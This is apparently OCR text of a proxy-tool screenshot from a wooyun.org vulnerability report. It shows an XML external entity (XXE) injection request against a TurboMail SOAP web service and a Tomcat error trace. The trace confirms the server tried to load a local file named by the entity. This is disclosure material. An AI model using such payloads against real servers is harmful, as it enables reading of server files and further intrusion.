 Request
Raw Params Headers Hex XML
POST /services/TM_User.TM_UserHttpSoap11Endpoint/ HTTP/1.0
SOAPAction: "urn:getUserOrgList"
Content-Type: application/xml
Content-Length: 873
Host: 124.172.162.182
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "aaaaa">%remote;]>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://user.webservice.turbomail">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:getUserOrgList>
<urn:apiName>${alpharand}</urn:apiName>
<urn:apiPassword>g00dPa$$w0rD</urn:apiPassword>
<urn:userName>${alpharand}</urn:userName>
<urn:domain>1</urn:domain>
<urn:resultType>1</urn:resultType>
</urn:getUserOrgList>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 5742
Date: Sat, 05 Mar 2016 15:20:43 GMT
Connection: close
<html><head><title>Apache Tomcat/6.0.20 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name
{color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b>
<u></u></p><p><b>description</b> <u>The server encountered an internal error () that prevented
it from fulfilling this request.</u></p><p><b>exception</b>
<pre>[com.ctc.wstx.exc.WstxLazyException] com.ctc.wstx.exc.WstxParsingException: (was
java.io.FileNotFoundException) C:\WINDOWS\system32\aaaaa (系统找不到指定的文件。)
at [row,col {unknown-source}]: [1,95]
com.ctc.wstx.exc.WstxLazyException.throwLazily(WstxLazyException.java:45)
com.ctc.wstx.sr.StreamScanner.throwLazyError(StreamScanner.java:704)
com.ctc.wstx.sr.BasicStreamReader.safeFinishToken(BasicStreamReader.java:3657)
com.ctc.wstx.sr.BasicStreamReader.getText(BasicStreamReader.java:809)
org.apache.axiom.util.stax.wrapper.XMLStreamReaderWrapper.getText(XMLStreamReaderWrapper.java:
164)
org.apache.axiom.om.impl.builder.StAXOMBuilder.getDTDText(StAXOMBuilder.java:509)
org.apache.axiom.om.impl.builder.StAXOMBuilder.createDTD(StAXOMBuilder.java:493)
org.apache.axiom.om.impl.builder.StAXOMBuilder.next(StAXOMBuilder.java:282)
org.apache.axiom.om.impl.llom.OMDocumentImpl.buildNext(OMDocumentImpl.java:153)
org.apache.axiom.om.impl.llom.OMDocumentImpl.getFirstOMChild(OMDocumentImpl.java:242)
www.wooyun.org